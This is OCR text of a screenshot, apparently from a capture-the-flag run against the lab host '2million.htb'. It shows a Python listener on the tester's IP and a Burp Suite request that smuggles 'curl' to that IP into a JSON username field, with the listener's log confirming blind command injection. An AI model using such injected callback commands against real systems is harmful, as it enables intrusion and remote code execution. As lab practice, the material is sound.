 > python3 -m http.server --bind 10.10.16.8 80
Serving HTTP on 10.10.16.8 port 80 (http://10.10.16.8:80/) ...
10.129.229.66 - - [11/Jun/2023 00:40:14] "GET / HTTP/1.1" 200 -
10.129.229.66 - - [11/Jun/2023 00:40:15] code 404, message File not found
10.129.229.66 - - [11/Jun/2023 00:40:15] "GET /.ovpn HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder R ct options User options
Proxy Action Rules
1 × 3 × 4 × 5 × 6 × 7 × 8
Send Cancel < ▼ > ▼ Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=q0e2hgnr6fu2mstb7u2qns65t3
9 Content-Type: application/json
10 Connection: close
11 Content-Length: 48
12
13 {
"username":"aa111a;curl http://10.10.16.8:80/"
}
Search... 0 matches
Response
retty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 10 Jun 2023 16:40:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 335
10
11 <!DOCTYPE HTML>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error response
</title>
16 </head>
17 <body>
18 <h1>
Error response
</h1>
19 <p>
Error code: 404
</p>
aa111a 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 8
Done
596 bytes | 4,181 millis